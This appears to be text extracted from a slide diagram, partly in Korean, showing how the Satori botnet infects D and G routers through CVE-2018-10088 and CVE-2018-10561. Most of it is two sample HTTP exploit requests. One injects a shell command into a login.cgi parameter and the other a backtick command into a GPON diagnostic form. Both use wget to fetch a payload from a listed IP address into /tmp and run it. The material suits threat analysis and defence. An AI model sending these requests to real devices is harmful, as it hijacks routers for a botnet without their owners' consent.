 Hacker
CVE-2018-10088
D router
취약점 공격
CVE-2018-10561
G router
취약점 공격
[Satori Botnet]
D router
Satori
Botnet 감염
[Satori Botnet]
G router
Satori
Botnet 감염
Sample code
GET
/login.cgi?cli=aa%20aa%27;wget%20http://217.61.6.
127/t%20-O%20-%3E%20/tmp/t;sh%20/tmp/t%27$
HTTP/1.1
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Hello, World
Sample code
POST/GponForm/diag_Form?images
/HTTP/1.1
User-Agent:Hello,World
Accept:*/*Accept-Encoding:gzip,deflate
Content-Type:application/x-www-form-urlencoded
XWebPageName=diag&diag_action=ping&wan_conlist
=0&dest_
host=`busybox+wget+http://217.61.6.127/gpon+-
O+/tmp/gaf;sh+/tmp/gaf`&ipv=022fc66b1